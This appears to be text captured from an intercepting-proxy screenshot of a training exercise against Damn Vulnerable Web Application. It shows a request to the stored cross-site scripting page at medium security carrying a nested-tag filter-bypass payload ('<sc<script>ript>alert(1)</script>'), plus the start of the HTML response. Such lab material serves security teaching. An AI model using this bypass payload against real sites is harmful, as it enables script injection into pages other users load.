 Request
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.99.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.99.1/dvwa/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Connection: close
11 Cookie: security=medium; PHPSESSID=rhhiqlefm7poj3r77tsieu3jg4
12 Upgrade-Insecure-Requests: 1
13
14 txtName=<sc<script>ript>alert(1)</script>&mtxMessage=
%3Csc%3Cscript%3Eript%3Ealert%281%29%3C%2Fscript%3E&btnSign=
Sign+Guestbook
Response
Raw Headers Hex Render
4 X-Powered-By: PHP/7.3.27
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 5134
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
20
21 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
24
25 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
26
27 </head>
28
29 <body class="home">
30 <div id="container">
31
32 <div id="header">
33
34 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
35
36 </div>
37
38 <div id="main_menu">
39
40 <div id="main_menu_padded">
41 <ul class="menuBlocks">
<li class="">
<a href="../../.">Home</a>
</li>
42 <li class="">
<a href="../../instructions.php">Instructions</a>
</li>